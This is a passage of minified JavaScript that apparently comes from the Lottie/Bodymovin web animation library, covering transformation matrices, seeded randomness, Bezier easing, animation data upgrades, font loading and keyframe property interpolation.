this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function v(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function y(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function b(t,e,n){return{x:t*this.props[0]+e*this.props[4]+n*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+n*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+n*this.props[10]+this.props[14]}}function w(t,e,n){return t*this.props[0]+e*this.props[4]+n*this.props[8]+this.props[12]}function x(t,e,n){return t*this.props[1]+e*this.props[5]+n*this.props[9]+this.props[13]}function S(t,e,n){return t*this.props[2]+e*this.props[6]+n*this.props[10]+this.props[14]}function k(t){var e=this.props[0]*this.props[5]-this.props[1]*this.props[4],n=this.props[5]/e,i=-this.props[1]/e,r=-this.props[4]/e,a=this.props[0]/e,s=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/e,o=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/e;return[t[0]*n+t[1]*r+s,t[0]*i+t[1]*a+o,0]}function A(t){var e,n=t.length,i=[];for(e=0;e<n;e+=1)i[e]=k(t[e]);return i}function P(t,e,n){var i=createTypedArray("float32",6);if(this.isIdentity())i[0]=t[0],i[1]=t[1],i[2]=e[0],i[3]=e[1],i[4]=n[0],i[5]=n[1];else{var r=this.props[0],a=this.props[1],s=this.props[4],o=this.props[5],l=this.props[12],h=this.props[13];i[0]=t[0]*r+t[1]*s+l,i[1]=t[0]*a+t[1]*o+h,i[2]=e[0]*r+e[1]*s+l,i[3]=e[0]*a+e[1]*o+h,i[4]=n[0]*r+n[1]*s+l,i[5]=n[0]*a+n[1]*o+h}return i}function E(t,e,n){return this.isIdentity()?[t,e,n]:[t*this.props[0]+e*this.props[4]+n*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+n*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+n*this.props[10]+this.props[14]]}function T(t,e){if(this.isIdentity())return t+","+e;var n=this.props;return Math.round(100*(t*n[0]+e*n[4]+n[12]))/100+","+Math.round(100*(t*n[1]+e*n[5]+n[13]))/100}function C(){for(var t=0,e=this.props,n="matrix3d(";t<16;)n+=i(1e4*e[t])/1e4,n+=15===t?")":",",t+=1;return n}function M(t){return t<1e-6&&t>0||t>-1e-6&&t<0?i(1e4*t)/1e4:t}function D(){var t=this.props;return"matrix("+M(t[0])+","+M(t[1])+","+M(t[4])+","+M(t[5])+","+M(t[12])+","+M(t[13])+")"}return function(){this.reset=r,this.rotate=a,this.rotateX=s,this.rotateY=o,this.rotateZ=l,this.skew=c,this.skewFromAxis=p,this.shear=h,this.scale=d,this.setTransform=u,this.translate=f,this.transform=m,this.applyToPoint=b,this.applyToX=w,this.applyToY=x,this.applyToZ=S,this.applyToPointArray=E,this.applyToTriplePoints=P,this.applyToPointStringified=T,this.toCSS=C,this.to2dCSS=D,this.clone=y,this.cloneFromProps=_,this.equals=v,this.inversePoints=A,this.inversePoint=k,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var n,i=this,r=256,a=6,s="random",o=e.pow(r,a),l=e.pow(2,52),h=2*l,c=r-1;function p(t){var e,n=t.length,i=this,a=0,s=i.i=i.j=0,o=i.S=[];for(n||(t=[n++]);a<r;)o[a]=a++;for(a=0;a<r;a++)o[a]=o[s=c&s+t[a%n]+(e=o[a])],o[s]=e;i.g=function(t){for(var e,n=0,a=i.i,s=i.j,o=i.S;t--;)e=o[a=c&a+1],n=n*r+o[c&(o[a]=o[s=c&s+e])+(o[s]=e)];return i.i=a,i.j=s,n}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function u(t,e){var n,i=[],r=typeof t;if(e&&"object"==r)for(n in t)try{i.push(u(t[n],e-1))}catch(t){}return i.length?i:"string"==r?t:t+"\0"}function f(t,e){for(var n,i=t+"",r=0;r<i.length;)e[c&r]=c&(n^=19*e[c&r])+i.charCodeAt(r++);return m(e)}function m(t){return String.fromCharCode.apply(0,t)}e["seed"+s]=function(c,g,v){var y=[],_=f(u((g=!0===g?{entropy:!0}:g||{}).entropy?[c,m(t)]:null===c?function(){try{if(n)return m(n.randomBytes(r));var e=new Uint8Array(r);return(i.crypto||i.msCrypto).getRandomValues(e),m(e)}catch(e){var a=i.navigator,s=a&&a.plugins;return[+new Date,i,s,i.screen,m(t)]}}():c,3),y),b=new p(y),w=function(){for(var t=b.g(a),e=o,n=0;t<l;)t=(t+n)*r,e*=r,n=b.g(1);for(;t>=h;)t/=2,e/=2,n>>>=1;return(t+n)/e};return w.int32=function(){return 0|b.g(4)},w.quick=function(){return b.g(4)/4294967296},w.double=w,f(m(b.S),t),(g.pass||v||function(t,n,i,r){return r&&(r.S&&d(r,b),t.state=function(){return d(b,{})}),i?(e[s]=t,n):t})(w,_,"global"in g?g.global:this==e,g.state)},f(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,n,i,r,a){var s=a||("bez_"+t+"_"+n+"_"+i+"_"+r).replace(/\./g,"p");if(e[s])return e[s];var o=new u([t,n,i,r]);return e[s]=o,o}},e={},n=4,i=1e-7,r=10,a=11,s=1/(a-1),o="function"==typeof Float32Array;function l(t,e){return 1-3*e+3*t}function h(t,e){return 3*e-6*t}function c(t){return 3*t}function p(t,e,n){return((l(e,n)*t+h(e,n))*t+c(e))*t}function d(t,e,n){return 3*l(e,n)*t*t+2*h(e,n)*t+c(e)}function u(t){this._p=t,this._mSampleValues=o?new Float32Array(a):new Array(a),this._precomputed=!1,this.get=this.get.bind(this)}return u.prototype={get:function(t){var e=this._p[0],n=this._p[1],i=this._p[2],r=this._p[3];return this._precomputed||this._precompute(),e===n&&i===r?t:0===t?0:1===t?1:p(this._getTForX(t),n,r)},_precompute:function(){var t=this._p[0],e=this._p[1],n=this._p[2],i=this._p[3];this._precomputed=!0,t===e&&n===i||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],n=0;n<a;++n)this._mSampleValues[n]=p(n*s,t,e)},_getTForX:function(t){for(var e=this._p[0],o=this._p[2],l=this._mSampleValues,h=0,c=1,u=a-1;c!==u&&l[c]<=t;++c)h+=s;var f=h+(t-l[--c])/(l[c+1]-l[c])*s,m=d(f,e,o);return m>=.001?function(t,e,i,r){for(var a=0;a<n;++a){var s=d(e,i,r);if(0===s)return e;e-=(p(e,i,r)-t)/s}return e}(t,f,e,o):0===m?f:function(t,e,n,a,s){var o,l,h=0;do{(o=p(l=e+(n-e)/2,a,s)-t)>0?n=l:e=l}while(Math.abs(o)>i&&++h<r);return l}(t,h,h+s,e,o)}},t}();function extendPrototype(t,e){var n,i,r=t.length;for(n=0;n<r;n+=1)for(var a in i=t[n].prototype)i.hasOwnProperty(a)&&(e.prototype[a]=i[a])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,n,i,r,a){var s=t*i+e*r+n*a-r*i-a*t-n*e;return s>-.001&&s<.001}Math;var e=function(t,e,n,i){var r,a,s,o,l,h,c=defaultCurveSegments,p=0,d=[],u=[],f=bezier_length_pool.newElement();for(s=n.length,r=0;r<c;r+=1){for(l=r/(c-1),h=0,a=0;a<s;a+=1)o=bm_pow(1-l,3)*t[a]+3*bm_pow(1-l,2)*l*n[a]+3*(1-l)*bm_pow(l,2)*i[a]+bm_pow(l,3)*e[a],d[a]=o,null!==u[a]&&(h+=bm_pow(d[a]-u[a],2)),u[a]=d[a];h&&(p+=h=bm_sqrt(h)),f.percents[r]=l,f.lengths[r]=p}return f.addedLength=p,f};function n(t){this.segmentLength=0,this.points=new Array(t)}function i(t,e){this.partialLength=t,this.point=e}var r,a=(r={},function(e,a,s,o){var l=(e[0]+"_"+e[1]+"_"+a[0]+"_"+a[1]+"_"+s[0]+"_"+s[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!r[l]){var h,c,p,d,u,f,m,g=defaultCurveSegments,v=0,y=null;2===e.length&&(e[0]!=a[0]||e[1]!=a[1])&&t(e[0],e[1],a[0],a[1],e[0]+s[0],e[1]+s[1])&&t(e[0],e[1],a[0],a[1],a[0]+o[0],a[1]+o[1])&&(g=2);var _=new n(g);for(p=s.length,h=0;h<g;h+=1){for(m=createSizedArray(p),u=h/(g-1),f=0,c=0;c<p;c+=1)d=bm_pow(1-u,3)*e[c]+3*bm_pow(1-u,2)*u*(e[c]+s[c])+3*(1-u)*bm_pow(u,2)*(a[c]+o[c])+bm_pow(u,3)*a[c],m[c]=d,null!==y&&(f+=bm_pow(m[c]-y[c],2));v+=f=bm_sqrt(f),_.points[h]=new i(f,m),y=m}_.segmentLength=v,r[l]=_}return r[l]});function s(t,e){var n=e.percents,i=e.lengths,r=n.length,a=bm_floor((r-1)*t),s=t*e.addedLength,o=0;if(a===r-1||0===a||s===i[a])return n[a];for(var l=i[a]>s?-1:1,h=!0;h;)if(i[a]<=s&&i[a+1]>s?(o=(s-i[a])/(i[a+1]-i[a]),h=!1):a+=l,a<0||a>=r-1){if(a===r-1)return n[a];h=!1}return n[a]+(n[a+1]-n[a])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var n,i=segments_length_pool.newElement(),r=t.c,a=t.v,s=t.o,o=t.i,l=t._length,h=i.lengths,c=0;for(n=0;n<l-1;n+=1)h[n]=e(a[n],a[n+1],s[n],o[n+1]),c+=h[n].addedLength;return r&&l&&(h[n]=e(a[n],a[0],s[n],o[0]),c+=h[n].addedLength),i.totalLength=c,i},getNewSegment:function(t,e,n,i,r,a,l){var h,c=s(r=r<0?0:r>1?1:r,l),p=s(a=a>1?1:a,l),d=t.length,u=1-c,f=1-p,m=u*u*u,g=c*u*u*3,v=c*c*u*3,y=c*c*c,_=u*u*f,b=c*u*f+u*c*f+u*u*p,w=c*c*f+u*c*p+c*u*p,x=c*c*p,S=u*f*f,k=c*f*f+u*p*f+u*f*p,A=c*p*f+u*p*p+c*f*p,P=c*p*p,E=f*f*f,T=p*f*f+f*p*f+f*f*p,C=p*p*f+f*p*p+p*f*p,M=p*p*p;for(h=0;h<d;h+=1)o[4*h]=Math.round(1e3*(m*t[h]+g*n[h]+v*i[h]+y*e[h]))/1e3,o[4*h+1]=Math.round(1e3*(_*t[h]+b*n[h]+w*i[h]+x*e[h]))/1e3,o[4*h+2]=Math.round(1e3*(S*t[h]+k*n[h]+A*i[h]+P*e[h]))/1e3,o[4*h+3]=Math.round(1e3*(E*t[h]+T*n[h]+C*i[h]+M*e[h]))/1e3;return o},getPointInSegment:function(t,e,n,i,r,a){var o=s(r,a),l=1-o;return[Math.round(1e3*(l*l*l*t[0]+(o*l*l+l*o*l+l*l*o)*n[0]+(o*o*l+l*o*o+o*l*o)*i[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(l*l*l*t[1]+(o*l*l+l*o*l+l*l*o)*n[1]+(o*o*l+l*o*o+o*l*o)*i[1]+o*o*o*e[1]))/1e3]},buildBezierData:a,pointOnLine2D:t,pointOnLine3D:function(e,n,i,r,a,s,o,l,h){if(0===i&&0===s&&0===h)return t(e,n,r,a,o,l);var c,p=Math.sqrt(Math.pow(r-e,2)+Math.pow(a-n,2)+Math.pow(s-i,2)),d=Math.sqrt(Math.pow(o-e,2)+Math.pow(l-n,2)+Math.pow(h-i,2)),u=Math.sqrt(Math.pow(o-r,2)+Math.pow(l-a,2)+Math.pow(h-s,2));return(c=p>d?p>u?p-d-u:u-d-p:u>d?u-d-p:d-p-u)>-1e-4&&c<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var i=(new Date).getTime(),r=Math.max(0,16-(i-t)),a=setTimeout((function(){e(i+r)}),r);return t=i+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(r,a,s){var o,l,h,c,p,d,u,f=r.length;for(l=0;l<f;l+=1)if("ks"in(o=r[l])&&!o.completed){if(o.completed=!0,o.tt&&(r[l-1].td=o.tt),o.hasMask){var m=o.masksProperties;for(c=m.length,h=0;h<c;h+=1)if(m[h].pt.k.i)i(m[h].pt.k);else for(d=m[h].pt.k.length,p=0;p<d;p+=1)m[h].pt.k[p].s&&i(m[h].pt.k[p].s[0]),m[h].pt.k[p].e&&i(m[h].pt.k[p].e[0])}0===o.ty?(o.layers=e(o.refId,a),t(o.layers,a,s)):4===o.ty?n(o.shapes):5==o.ty&&(0!==(u=o).t.a.length||"m"in u.t.p||(u.singleShape=!0))}}function e(t,e){for(var n=0,i=e.length;n<i;){if(e[n].id===t)return e[n].layers.__used?JSON.parse(JSON.stringify(e[n].layers)):(e[n].layers.__used=!0,e[n].layers);n+=1}}function n(t){var e,r,a;for(e=t.length-1;e>=0;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)i(t[e].ks.k);else for(a=t[e].ks.k.length,r=0;r<a;r+=1)t[e].ks.k[r].s&&i(t[e].ks.k[r].s[0]),t[e].ks.k[r].e&&i(t[e].ks.k[r].e[0]);else"gr"==t[e].ty&&n(t[e].it)}function i(t){var e,n=t.i.length;for(e=0;e<n;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function r(t,e){var n=e?e.split("."):[100,100,100];return t[0]>n[0]||!(n[0]>t[0])&&(t[1]>n[1]||!(n[1]>t[1])&&(t[2]>n[2]||!(n[2]>t[2])&&void 0))}var a,s=function(){var t=[4,4,14];function e(t){var e,n,i,r=t.length;for(e=0;e<r;e+=1)5===t[e].ty&&(n=t[e],i=void 0,i=n.t.d,n.t.d={k:[{s:i,t:0}]})}return function(n){if(r(t,n.v)&&(e(n.layers),n.assets)){var i,a=n.assets.length;for(i=0;i<a;i+=1)n.assets[i].layers&&e(n.assets[i].layers)}}}(),o=(a=[4,7,99],function(t){if(t.chars&&!r(a,t.v)){var e,n,s,o,l,h=t.chars.length;for(e=0;e<h;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(s=(l=t.chars[e].data.shapes[0].it).length,n=0;n<s;n+=1)(o=l[n].ks.k).__converted||(i(l[n].ks.k),o.__converted=!0)}}),l=function(){var t=[4,1,9];function e(t){var n,i,r,a=t.length;for(n=0;n<a;n+=1)if("gr"===t[n].ty)e(t[n].it);else if("fl"===t[n].ty||"st"===t[n].ty)if(t[n].c.k&&t[n].c.k[0].i)for(r=t[n].c.k.length,i=0;i<r;i+=1)t[n].c.k[i].s&&(t[n].c.k[i].s[0]/=255,t[n].c.k[i].s[1]/=255,t[n].c.k[i].s[2]/=255,t[n].c.k[i].s[3]/=255),t[n].c.k[i].e&&(t[n].c.k[i].e[0]/=255,t[n].c.k[i].e[1]/=255,t[n].c.k[i].e[2]/=255,t[n].c.k[i].e[3]/=255);else t[n].c.k[0]/=255,t[n].c.k[1]/=255,t[n].c.k[2]/=255,t[n].c.k[3]/=255}function n(t){var n,i=t.length;for(n=0;n<i;n+=1)4===t[n].ty&&e(t[n].shapes)}return function(e){if(r(t,e.v)&&(n(e.layers),e.assets)){var i,a=e.assets.length;for(i=0;i<a;i+=1)e.assets[i].layers&&n(e.assets[i].layers)}}}(),h=function(){var t=[4,4,18];function e(t){var n,i,r;for(n=t.length-1;n>=0;n-=1)if("sh"==t[n].ty)if(t[n].ks.k.i)t[n].ks.k.c=t[n].closed;else for(r=t[n].ks.k.length,i=0;i<r;i+=1)t[n].ks.k[i].s&&(t[n].ks.k[i].s[0].c=t[n].closed),t[n].ks.k[i].e&&(t[n].ks.k[i].e[0].c=t[n].closed);else"gr"==t[n].ty&&e(t[n].it)}function n(t){var n,i,r,a,s,o,l=t.length;for(i=0;i<l;i+=1){if((n=t[i]).hasMask){var h=n.masksProperties;for(a=h.length,r=0;r<a;r+=1)if(h[r].pt.k.i)h[r].pt.k.c=h[r].cl;else for(o=h[r].pt.k.length,s=0;s<o;s+=1)h[r].pt.k[s].s&&(h[r].pt.k[s].s[0].c=h[r].cl),h[r].pt.k[s].e&&(h[r].pt.k[s].e[0].c=h[r].cl)}4===n.ty&&e(n.shapes)}}return function(e){if(r(t,e.v)&&(n(e.layers),e.assets)){var i,a=e.assets.length;for(i=0;i<a;i+=1)e.assets[i].layers&&n(e.assets[i].layers)}}}();var c={completeData:function(e,n){e.__complete||(l(e),s(e),o(e),h(e),t(e.layers,e.assets,n),e.__complete=!0)}};return c}var dataManager=dataFunctionManager(),FontManager=function(){var t=5e3,e={w:0,size:0,shapes:[]},n=[];function i(t,e){var n=createTag("span");n.style.fontFamily=e;var i=createTag("span");i.innerHTML="giItT1WQy@!-/#",n.style.position="absolute",n.style.left="-10000px",n.style.top="-10000px",n.style.fontSize="300px",n.style.fontVariant="normal",n.style.fontStyle="normal",n.style.fontWeight="normal",n.style.letterSpacing="0",n.appendChild(i),document.body.appendChild(n);var r=i.offsetWidth;return i.style.fontFamily=t+", "+e,{node:i,w:r,parent:n}}function r(t,e){var n=createNS("text");return n.style.fontSize="100px",n.setAttribute("font-family",e.fFamily),n.setAttribute("font-style",e.fStyle),n.setAttribute("font-weight",e.fWeight),n.textContent="1",e.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",e.fClass)):n.style.fontFamily=e.fFamily,t.appendChild(n),createTag("canvas").getContext("2d").font=e.fWeight+" "+e.fStyle+" 100px "+e.fFamily,n}n=n.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var a=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return a.getCombinedCharacterCodes=function(){return n},a.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,n,i,r=t.length,a=this.chars.length;for(e=0;e<r;e+=1){for(n=0,i=!1;n<a;)this.chars[n].style===t[e].style&&this.chars[n].fFamily===t[e].fFamily&&this.chars[n].ch===t[e].ch&&(i=!0),n+=1;i||(this.chars.push(t[e]),a+=1)}}},a.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var n,a=t.list,s=a.length,o=s;for(n=0;n<s;n+=1){var l,h,c=!0;if(a[n].loaded=!1,a[n].monoCase=i(a[n].fFamily,"monospace"),a[n].sansCase=i(a[n].fFamily,"sans-serif"),a[n].fPath){if("p"===a[n].fOrigin||3===a[n].origin){if((l=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[n].fFamily+'"], style[f-origin="3"][f-family="'+a[n].fFamily+'"]')).length>0&&(c=!1),c){var p=createTag("style");p.setAttribute("f-forigin",a[n].fOrigin),p.setAttribute("f-origin",a[n].origin),p.setAttribute("f-family",a[n].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[n].fFamily+"; font-style: normal; src: url('"+a[n].fPath+"');}",e.appendChild(p)}}else if("g"===a[n].fOrigin||1===a[n].origin){for(l=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),h=0;h<l.length;h++)-1!==l[h].href.indexOf(a[n].fPath)&&(c=!1);if(c){var d=createTag("link");d.setAttribute("f-forigin",a[n].fOrigin),d.setAttribute("f-origin",a[n].origin),d.type="text/css",d.rel="stylesheet",d.href=a[n].fPath,document.body.appendChild(d)}}else if("t"===a[n].fOrigin||2===a[n].origin){for(l=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),h=0;h<l.length;h++)a[n].fPath===l[h].src&&(c=!1);if(c){var u=createTag("link");u.setAttribute("f-forigin",a[n].fOrigin),u.setAttribute("f-origin",a[n].origin),u.setAttribute("rel","stylesheet"),u.setAttribute("href",a[n].fPath),e.appendChild(u)}}}else a[n].loaded=!0,o-=1;a[n].helper=r(e,a[n]),a[n].cache={},this.fonts.push(a[n])}0===o?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},a.prototype.getCharData=function(t,n,i){for(var r=0,a=this.chars.length;r<a;){if(this.chars[r].ch===t&&this.chars[r].style===n&&this.chars[r].fFamily===i)return this.chars[r];r+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,n,i),e},a.prototype.getFontByName=function(t){for(var e=0,n=this.fonts.length;e<n;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},a.prototype.measureText=function(t,e,n){var i=this.getFontByName(e),r=t.charCodeAt(0);if(!i.cache[r+1]){var a=i.helper;if(" "===t){a.textContent="|"+t+"|";var s=a.getComputedTextLength();a.textContent="||";var o=a.getComputedTextLength();i.cache[r+1]=(s-o)/100}else a.textContent=t,i.cache[r+1]=a.getComputedTextLength()/100}return i.cache[r+1]*n},a.prototype.checkLoadedFonts=function(){var e,n,i,r=this.fonts.length,a=r;for(e=0;e<r;e+=1)this.fonts[e].loaded?a-=1:"n"===this.fonts[e].fOrigin||0===this.fonts[e].origin?this.fonts[e].loaded=!0:(n=this.fonts[e].monoCase.node,i=this.fonts[e].monoCase.w,n.offsetWidth!==i?(a-=1,this.fonts[e].loaded=!0):(n=this.fonts[e].sansCase.node,i=this.fonts[e].sansCase.w,n.offsetWidth!==i&&(a-=1,this.fonts[e].loaded=!0)),this.fonts[e].loaded&&(this.fonts[e].sansCase.parent.parentNode.removeChild(this.fonts[e].sansCase.parent),this.fonts[e].monoCase.parent.parentNode.removeChild(this.fonts[e].monoCase.parent)));0!==a&&Date.now()-this.initTime<t?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},a.prototype.loaded=function(){return this.isLoaded},a}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function n(t,e){var n,r=this.offsetTime;"multidimensional"===this.propType&&(n=createTypedArray("float32",this.pv.length));for(var a,s,o,l,h,c,p,d,u=e.lastIndex,f=u,m=this.keyframes.length-1,g=!0;g;){if(a=this.keyframes[f],s=this.keyframes[f+1],f===m-1&&t>=s.t-r){a.h&&(a=s),u=0;break}if(s.t-r>t){u=f;break}f<m-1?f+=1:(u=0,g=!1)}var v,y,_,b,w,x,S,k,A,P,E=s.t-r,T=a.t-r;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,s.s||a.e,a.to,a.ti));var C=a.bezierData;if(t>=E||t<T){var M=t>=E?C.points.length-1:0;for(l=C.points[M].point.length,o=0;o<l;o+=1)n[o]=C.points[M].point[o]}else{a.__fnct?d=a.__fnct:(d=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=d),h=d((t-T)/(E-T));var D,F=C.segmentLength*h,I=e.lastFrame<t&&e._lastKeyframeIndex===f?e._lastAddedLength:0;for(p=e.lastFrame<t&&e._lastKeyframeIndex===f?e._lastPoint:0,g=!0,c=C.points.length;g;){if(I+=C.points[p].partialLength,0===F||0===h||p===C.points.length-1){for(l=C.points[p].point.length,o=0;o<l;o+=1)n[o]=C.points[p].point[o];break}if(F>=I&&F<I+C.points[p+1].partialLength){for(D=(F-I)/C.points[p+1].partialLength,l=C.points[p].point.length,o=0;o<l;o+=1)n[o]=C.points[p].point[o]+(C.points[p+1].point[o]-C.points[p].point[o])*D;break}p<c-1?p+=1:g=!1}e._lastPoint=p,e._lastAddedLength=I-C.points[p].partialLength,e._lastKeyframeIndex=f}}else{var $,L,O,j,N;if(m=a.s.length,v=s.s||a.e,this.sh&&1!==a.h)if(t>=E)n[0]=v[0],n[1]=v[1],n[2]=v[2];else if(t<=T)n[0]=a.s[0],n[1]=a.s[1],n[2]=a.s[2];else{var V=i(a.s),R=i(v);y=n,_=function(t,e,n){var i,r,a,s,o,l=[],h=t[0],c=t[1],p=t[2],d=t[3],u=e[0],f=e[1],m=e[2],g=e[3];return(r=h*u+c*f+p*m+d*g)<0&&(r=-r,u=-u,f=-f,m=-m,g=-g),1-r>1e-6?(i=Math.acos(r),a=Math.sin(i),s=Math.sin((1-n)*i)/a,o=Math.sin(n*i)/a):(s=1-n,o=n),l[0]=s*h+o*u,l[1]=s*c+o*f,l[2]=s*p+o*m,l[3]=s*d+o*g,l}(V,R,(t-T)/(E-T)),b=_[0],w=_[1],x=_[2],S=_[3],k=Math.atan2(2*w*S-2*b*x,1-2*w*w-2*x*x),A=Math.asin(2*b*w+2*x*S),P=Math.atan2(2*b*S-2*w*x,1-2*b*b-2*x*x),y[0]=k/degToRads,y[1]=A/degToRads,y[2]=P/degToRads}else for(f=0;f<m;f+=1)1!==a.h&&(t>=E?h=1:t<T?h=0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[f]?d=a.__fnct[f]:($=void 0===a.o.x[f]?a.o.x[0]:a.o.x[f],L=void 0===a.o.y[f]?a.o.y[0]:a.o.y[f],O=void 0===a.i.x[f]?a.i.x[0]:a.i.x[f],j=void 0===a.i.y[f]?a.i.y[0]:a.i.y[f],d=BezierFactory.getBezierEasing($,L,O,j).get,a.__fnct[f]=d)):a.__fnct?d=a.__fnct:($=a.o.x,L=a.o.y,O=a.i.x,j=a.i.y,d=BezierFactory.getBezierEasing($,L,O,j).get,a.__fnct=d),h=d((t-T)/(E-T)))),v=s.s||a.e,N=1===a.h?a.s[f]:a.s[f]+(v[f]-a.s[f])*h,1===m?n=N:n[f]=N}return e.lastIndex=u,n}function i(t){var e=t[0]*degToRads,n=t[1]*degToRads,i=t[2]*degToRads,r=Math.cos(e/2),a=Math.cos(n/2),s=Math.cos(i/2),o=Math.sin(e/2),l=Math.sin(n/2),h=Math.sin(i/2);return[o*l*s+r*a*h,o*a*s+r*l*h,r*l*s-o*a*h,r*a*s-o*l*h]}function r(){var e=this.comp.renderedFrame-this.offsetTime,n=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=i&&e>=i||this._caching.lastFrame<n&&e<n))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var r=this.interpolateValue(e,this._caching);this.pv=r}return this._caching.lastFrame=e,this.pv}function a(t){var n;if("unidimensional"===this.propType)n=t*this.mult,e(this.v-n)>1e-5&&(this.v=n,this._mdf=!0);else for(var i=0,r=this.v.length;i<r;)n=t[i]*this.mult,e(this.v[i]-n)>1e-5&&(this.v[i]=n,this._mdf=!0),i+=1}function s(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,n=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)n=this.effectsSequence[t](n);this.setVValue(n),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function l(t,e,n,i){this.propType="unidimensional",this.mult=n||1,this.data=e,this.v=n?e.k*n:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=s,this.setVValue=a,this.addEffect=o}function h(t,e,n,i){this.propType="multidimensional",this.mult=n||1,this.data=e,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var r,l=e.k.length;for(this.v=createTypedArray("float32",l),this.pv=createTypedArray("float32",l),createTypedArray("float32",l),this.vel=createTypedArray("float32",l),r=0;r<l;r+=1)this.v[r]=e.k[r]*this.mult,this.pv[r]=e.k[r];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=s,this.setVValue=a,this.addEffect=o}function c(e,i,l,h){this.propType="unidimensional",this.keyframes=i.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=i,this.mult=l||1,this.elem=e,this.container=h,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=s,this.setVValue=a,this.interpolateValue=n,this.effectsSequence=[r.bind(this)],this.addEffect=o}function p(e,i,l,h){this.propType="multidimensional";var 